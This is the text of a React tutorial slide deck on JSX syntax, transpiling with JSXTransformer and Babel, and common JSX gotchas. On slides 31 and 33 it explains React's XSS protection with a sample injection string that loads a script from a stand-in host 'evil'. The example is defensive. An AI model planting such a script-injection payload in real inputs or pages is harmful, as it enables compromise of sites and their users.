Slide 1
JSX

Slide 2
React - JSX
JSX (Java Script and Xml) to create JavaScript objects using HTML syntax. To generate a link in React using pure JavaScript
JSX - Javascript XML syntax transform. To write HTML-ish tags in Javascript.
React.createElement('a',
{href: 'https://facebook.github.io/react/'}, 'Hello!')
With JSX this becomes:
<a href="https://facebook.github.io/react/">Hello!</a>
So JSX is not required to use React.

Slide 3
JSX
JSX is convenient XML-based extension to JavaScript to build the component tree as a set of XML nodes to visualize DOM.
JSX simplifies the association of event-handlers and properties as xml attributes.
A JSX XML node maps directly to a Component.

Slide 4
JSX
<div id=“container”/>
<script type="text/jsx">
var Comp= React.createClass({
render:function(){
return (
<h1 className="text-success" id="info">welcome to React with JSX transformer</h1>
)
}
});
React.render(<Comp />,document.getElementById('container'));
</script>
</body>
</html>

Slide 5
JSX
To experiment and get familiar with the JSX transforms, play with the live editor at
https://babeljs.io/repl/

Slide 6

JSX
Use below link for transitioning an app’s markup from HTML: an HTML-to-JSX transformer
https://facebook.github.io/react/html-jsx.html)

Slide 7
JSX
Without JSX :
React.render(
React.DOM.h1(
{id: "my-heading"},
React.DOM.span(null,
React.DOM.em(null, "Hell"),"o"
),
" world!"
),
document.getElementById('app')
);

Slide 8
JSX
With JSX : (clean code)
React.render(
<h1 id="my-heading">
<span><em>Hell</em>o</span> world!
</h1>,
document.getElementById('app')
);

Slide 9
JSX
Transpiling JSX
Transpilation is a process of taking source code and rewriting it to work the same but using syntax that’s understood by older browsers.
It’s different than using polyfills.

Slide 10
JSX
An example of a polyfill is adding a method to Array.prototype such as map() which was introduced in ECMAScript5 and making it work in browsers that support
ECMAScript3, like so:
if (!Array.prototype.map) {
Array.prototype.map = function() {
// implement the method
};
}

Slide 11

JSX
Steps for Transpiling:
Add jsxtransformer.jsx along with react.js
<script src="react/build/react.js"></script>
<script src="react/build/JSXTransformer.js"></script>
2. Add type attribute to script with text/jsx:
<script type="text/jsx">
React.render(/*...*/);
</script>
When page is loaded, the JSXTransformer will kick in, find all the text/jsx script and transform their content into something the browsers can use.
If type=“text/jsx” is missing

Slide 12
JSX
Build process
To get a command-line version of the JSXTransformer install the react-tools NPM package:
$ npm install -g react-tools
Testing a successful installation:
$ jsx start.jsx
Usage: jsx [options] <source directory> <output directory> ...
...

Slide 13
JSX
Precompiled JSX
npm install -g babel
Babel has built-in support for React v0.12 and v0.13. Tags are automatically transformed to their equivalent React.createElement(...), displayName is automatically inferred and added to all React.createClass calls.
This tool will translate files that use JSX syntax to plain JavaScript files that can run directly in the browser.
It will also watch directories for you and automatically transform files when they are changed.

Slide 14
JSX
test.jsx
var HelloMessage = React.createClass({
render: function() {
return <div>Hello {this.props.name}</div>; }
});
React.render(<HelloMessage name=“Murthy" />, mountNode);
babel test.jsx
Output:
"use strict"; var HelloMessage = React.createClass({ displayName: "HelloMessage",
render: function render() {
return React.createElement(
"div", null, "Hello ", this.props.name ); }});
React.render(React.createElement(HelloMessage,
{ name: “Murthy" }), mountNode);

Slide 15

JSX
Let’s have all source files into a source/ directory and all the results from the transformation into a build/ directory.
$ cd myapp
$ mkdir src
$ mkdir build
$ touch JSX-hello-build.html
$ touch src/hello.jsx

Slide 16

JSX
JSX-hello-build.html

Slide 17
JSX
Babel is a transpiler
$ npm install --global babel
Transpiling on the fly as soon as you change a file:
$ babel src/ --watch --out-dir build/

Slide 18
JSX – 0.14
For in-browser transformations, you need the file called browser.js, which we can find in /node_modules directory.
Copy to our working directory:
cp /usr/local/lib/node_modules/babel/node_modules/babel-core/browser.js ~/reactbook/react/babel/browser.
Include the in-browser transformer (replace the JSXTransformer.js):
<script src="babel/browser.js"></script>

Slide 19

JSX – 0.14
And finally, instead of type="text/jsx“ , use text/babel

Slide 20
JSX - Gotchas
No class, what for?
Instead of the class and for attributes (both reserved words in ECMAScript), you need to use className and htmlFor
// NO-NO!
var em = <em class="important" />;
var label = <label for="thatInput" />;
// OK
var em = <em className="important" />;
var label = <label htmlFor="thatInput" />;

Slide 21
JSX - Gotchas
style is an object
The style attribute takes an object value, not a ;-separated string. And the names of the CSS properties are camelCase, not dash-delimited.
NO-NO!
var em = <em style="font-size: 2em; line-height: 1.6" />;
// OK
var styles = { fontSize: '2em', lineHeight: '1.6‘ };
var em = <em style={styles} />;
// inline is also OK
// note the double {{}} - one for dynamic value in JSX, one for JS object
var em = <em style={{fontSize: '2em', lineHeight: '1.6'}} />;

Slide 22
JSX - Gotchas
Closing tags
In HTML some tags don’t need to be closed, in JSX (XML) they do.
// NO-NO, unclosed tags, though fine in HTML
var gimmeabreak = <br>;
var list = <ul><li>item</ul>;
var meta = <meta charset="utf-8">;
// OK
var gimmeabreak = <br />;
var list = <ul><li>item</li></ul>;

Slide 23
JSX - Gotchas
camelCase attributes
All attributes in JSX need to be camelCase.
// NO-NO!
var a = <a onclick="reticulateSplines()" />;
// OK
var a = <a onClick={reticulateSplines} />;

Slide 24
JSX - Gotchas
value vs defaultValue
In HTML if you have an <input id="i" value="hello" /> and then change the value by typing “bye”, then…
i.value; // "bye"
i.getAttribute('value'); // "hello“
In React, the value property will always have the up-to-date content of the text input.
If you want to specify a default, you can use defaultValue.

Slide 25

JSX - Gotchas

Slide 26



JSX - Gotchas
<select> value
When we use a <select> input in HTML, we specify pre-selected entires using <option selected>

Slide 27
JSX - Gotchas
Whitespace in JSX
Whitespace in JSX is similar to HTML but not quite.
<h1>
{1} plus {2} is {3}
</h1>
results in
<h1>
<span>1</span><span> plus </span><span>2</span><span>is </span><span>3</span>
</h1>

Slide 28
JSX - Gotchas
<h1>
{1}
plus
{2}
is
{3}
</h1>
you end up with
<h1>
<span>1</span><span>plus</span><span>2</span><span>is</span><span>3</span>
</h1>
As you can see all the whitespace is trimmed, so and the end result is “1plus2is3”.

Slide 29

JSX
Comments
Since the {} expressions are just JavaScript, add multi-line comments using /* comment */.
You can also add single-line comments using // comment

Slide 30

JSX - Gotchas
HTML entities
Use HTML entities in JSX like so:
<h2>
More info &raquo;
</h2>
This examples produces a “right-angle quote”

Slide 31
JSX
Anti-XSS
React escapes all strings in order to prevent a class of XSS (Cross-site scripting) attacks.
So when you ask the user to give some input and they provide a malicious string, React protects you.
var firstname = ‘Sri<scr'+'ipt src="http://evil/co.js"></scr'+'ipt>';
If you naively write this input into the DOM, like:
document.getElementById('app').innerHTML = firstname;
i. then this is a disaster because the page will say “Sri”, but the <script> tag will load a malicious JavaScript and compromise your app.

Slide 32
JSX
JSX will infer the class's displayName from the variable assignment when the displayName is undefined:
var Nav = React.createClass({ });
var Nav = React.createClass({displayName: "Nav", });

Slide 33
JSX
Anti-XSS
React protects you from cases like this out of the box. If you do:
React.render(
<h2>
Hello {firstname}!
</h2>,
document.getElementById('app')
);
then React escapes the content of firstname and the page displays “Hello Sri<script src="http://evil/co.js"></script>!”

Slide 34
JSX
The Transform
React JSX transforms from an XML-like syntax into native JavaScript.
XML elements, attributes and children are transformed into arguments that are passed to React.createElement.
var Nav;// Input (JSX):
var app = <Nav color="blue" />;// Output (JS):
var app = React.createElement(Nav, {color:"blue"});

Slide 35
JSX
JavaScript Expressions
Attribute Expressions
To use a JavaScript expression as an attribute value, wrap the expression in a pair of curly braces ({}) instead of quotes ("").
var person =
<Person name={window.isLoggedIn ? window.name : ''} />
var person = React.createElement( Person,
{name: window.isLoggedIn ? window.name : ''});

Slide 36
JSX
JavaScript Expressions
Boolean Attributes
Omitting the value of an attribute causes JSX to treat it as true. To pass false an attribute expression must be used.
// These two are equivalent in JSX for disabling a button
<input type="button" disabled />;
<input type="button" disabled={true} />;
// And these two are equivalent in JSX for not disabling a button
<input type="button" />;
<input type="button" disabled={false} />;

